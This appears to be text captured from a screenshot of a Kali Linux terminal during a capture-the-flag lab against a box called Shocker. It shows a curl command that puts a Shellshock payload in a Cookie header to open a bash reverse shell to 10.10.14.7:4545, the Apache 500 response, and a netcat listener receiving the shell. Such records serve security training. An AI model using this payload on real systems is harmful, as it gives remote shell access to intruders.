 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
Desktop : curl
/4545 0>&1' http://10.10.10.56/cgi-bin/user.sh
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurre
d,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</add
ress>
</body></html>
(motasem㉿kali)-[~/Desktop]
$ curl -H 'Cookie: () { :;}; /bin/bash -i >& /dev/tcp/10.10.14.7
/4545 0>&1' http://10.10.10.56/cgi-bin/user.sh
Desktop : nc
(motasem㉿kali)-[~/Desktop]
$ nc -lvp 4545
listening on [any] 4545 ...
10.10.10.56: inverse host lookup failed: Unknown host
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.56] 51726
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
- : sudo - : sudo openvpn Desktop : nc Desktop : zsh
Desktop : nc — Konsole Burp Suite Community Edition v20... Mozilla Firefox 12:26 AM
12/31/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.